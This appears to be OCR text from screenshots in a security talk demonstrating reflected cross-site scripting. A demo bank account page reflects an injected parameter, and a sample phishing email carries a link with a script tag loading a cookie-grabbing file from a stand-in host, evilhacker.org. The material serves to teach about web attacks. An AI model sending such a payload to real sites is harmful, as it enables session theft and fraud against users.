 Account update page - Microsoft Internet Explorer provided by Cisco Systems...
File Edit View Favorites Tools Help
Back Search Favorites
Address http://linuxvm/accountadmin/index.jsp?accountid=you%20can%20inject%20code%
Please update your account information here.
Account ID: you can inject code here
First name Jennifer
Last name Batriani
Home
telephone
(515) 289-9902
Social security
number
887-12-1267
Mother's
maiden name
Jenders
Submit Reset
Done Local
Compose: Please update your account - Western (Windows-1252)
File Edit View Options Tools Help
ABC
Send Later Contacts Spell Attach Save Priority: Normal
From: Martin G. Nystrom <mnystrom@cisco.com> - Cisco mail
To: Jennifer Batriani
Subject: Please update your account
Dear Ms. Batriani:
Your account information may have been damaged in a recent database
upgrade. Please log into your account to ensure that the information is
still accurate. For your convenience, you may access your account
directly from here:
http://www.happybanking.com/accountadmin/index.jsp?accountid=<script
src='http://www.evilhacker.org/CookieGrabber/xss2.js'></script>
Best regards,
Happy Banking